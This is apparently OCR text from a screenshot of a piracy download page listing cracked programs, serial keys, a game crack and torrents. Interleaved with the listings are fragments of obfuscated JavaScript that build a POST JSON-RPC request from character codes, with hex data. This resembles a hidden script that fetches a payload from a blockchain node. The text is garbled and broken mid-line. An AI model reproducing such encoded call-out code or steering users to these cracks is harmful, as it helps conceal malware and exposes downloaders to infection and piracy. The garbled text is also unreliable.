
Multi-Audio .torrent
:
HDD Regenerator Portable + Serial Key
Windows 10 x86-x64 [Windows] Tested
Divinity: Original Sin 2 Skidrow Crack
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
Terabox
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54
PowerArchiver Toolbox Cracked (x64)
[Final] Multilingual
Archives
VERIFY
June 2026